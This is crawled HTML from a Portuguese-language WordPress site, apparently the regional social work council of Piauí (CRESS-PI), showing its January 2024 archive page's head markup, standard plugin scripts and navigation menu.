

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cresspi.org.br/2024/01/
body_size: 53737
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://cresspi.org.br/xmlrpc.php">
<title>janeiro 2024</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://cresspi.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://cresspi.org.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cresspi.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cresspi.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://cresspi.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='http://cresspi.org.br/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='http://cresspi.org.br/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='http://cresspi.org.br/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='http://cresspi.org.br/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ui-a11y-css' href='http://cresspi.org.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='http://cresspi.org.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize-alt.css?ver=1.6.3' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: 150%; }
</style>
<link rel='stylesheet' id='wpa-style-css' href='http://cresspi.org.br/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.6.3' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='awaken-font-awesome-css' href='http://cresspi.org.br/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='http://cresspi.org.br/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='http://cresspi.org.br/wp-content/themes/awaken/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='http://cresspi.org.br/wp-content/themes/awaken/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://cresspi.org.br/wp-content/plugins/newsletter/style.css?ver=8.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/respond.min.js?ver=6.7.4" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/html5shiv.js?ver=6.7.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=1.6.3" id="wpa-fingerprintjs-js"></script>
<link rel="https://api.w.org/" href="https://cresspi.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cresspi.org.br/xmlrpc.php?rsd" />
<style></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://cresspi.org.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="alternate" type="application/rss+xml" title=" &raquo; Eventlist Feed" href="https://cresspi.org.br/feed/event-list" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://cresspi.org.br/wp-content/uploads/2018/05/top-img.png"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cresspi.org.br/wp-content/uploads/2018/05/0001.jpg" sizes="32x32" />
<link rel="icon" href="https://cresspi.org.br/wp-content/uploads/2018/05/0001.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cresspi.org.br/wp-content/uploads/2018/05/0001.jpg" />
<meta name="msapplication-TileImage" content="https://cresspi.org.br/wp-content/uploads/2018/05/0001.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive date custom-background wp-embed-responsive group-blog wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
		
		<div class="top-nav">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-6 col-md-8 ">
													<nav id="top-navigation" class="top-navigation" role="navigation">
								<div class="menu-portal-da-transparencia-container"><ul id="menu-portal-da-transparencia" class="menu"><li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://cress-pi.implanta.net.br/portaltransparencia/">Portal da Transparência</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://www.locaweb.com.br/solucoes-de-email/email-exchange/?gclid=Cj0KCQjww_f2BRC-ARIsAP3zarF4_iy0BA8-ey9uQKb9P4f8OuZ2RhYTr3KrLF7_TLDxlHDXqxt1U1UaAm7CEALw_wcB#">E-mail Institucional</a></li>
</ul></div>							</nav><!-- #site-navigation -->	
							<a href="#" class="navbutton" id="top-nav-button">Top Menu</a>
							<div class="responsive-topnav"></div>
									
					</div><!-- col-xs-12 col-sm-6 col-md-8 -->
					<div class="col-xs-12 col-sm-6 col-md-4">
						
	<div class="asocial-area">
			<span class="asocial-icon facebook"><a href="https://www.facebook.com/cresspi/" target="_blank"><i class="fa fa-facebook"></i></a></span>
								<span class="asocial-icon instagram"><a href="https://instagram.com/cresspiaui?igshid=MzRlODBiNWFlZA==" target="_blank"><i class="fa fa-instagram"></i></a></span>
			</div>
	
					</div><!-- col-xs-12 col-sm-6 col-md-4 -->
				</div><!-- row -->
			</div><!-- .container -->
		</div>
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://cresspi.org.br/" rel="home"><img src="http://cresspi.org.br/wp-content/uploads/2018/05/logodg.png" alt=""></a>
						</div>
						<div class="site-title-text">
							<h1 class="site-title"><a href="https://cresspi.org.br/" rel="home"></a></h1>
							<h2 class="site-description"></h2>
						</div>
								</div><!-- .site-brand-container -->
							<div class="header-ad-area">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2672 size-full" src="https://cresspi.org.br/wp-content/uploads/2023/08/cress-site-s.png" alt="" width="728" height="90" srcset="https://cresspi.org.br/wp-content/uploads/2023/08/cress-site-s.png 728w, https://cresspi.org.br/wp-content/uploads/2023/08/cress-site-s-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" /></p>
</div>
		</aside>					</div><!-- #secondary -->
				</div><!--.header-ad-area-->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu-portarias-container"><ul id="menu-portarias" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://cresspi.org.br">Home</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://cress-pi.implanta.net.br/ServicosOnline/">SERVIÇOS ON-LINE</a></li>
<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Anuidade</a>
<ul class="sub-menu">
	<li id="menu-item-4370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4370"><a href="http://cress-pi.implanta.net.br/ServicosOnline/Campanha/CampanhasPagamento/LoginCampanha">Emita seu boleto</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://cresspi.org.br/anuidade-cresspi/">Anuidade 2026</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="https://cresspi.org.br/contato-do-financeiro/">Contato</a></li>
	<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://cresspi.org.br/emissao-de-boletos/">Orientação para emissão de boletos</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://cresspi.org.br/historico/">Histórico</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#">Conselho</a>
<ul class="sub-menu">
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://cresspi.org.br/contatos/">Contatos</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://cresspiaui2018.servicos.ws/apresentacao/">Apresentação</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://cresspi.org.br/conselheirosas/">Conselheiras(os)</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Orientação</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="http://cresspi.org.br/perguntas-frequentes/">Perguntas frequentes</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="#">Tabela de honorários</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Legislação</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="#">Leis e decretos</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="#">Pareces jurídicos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://cresspi.org.br/regimento-interno/">Regimento interno</a></li>
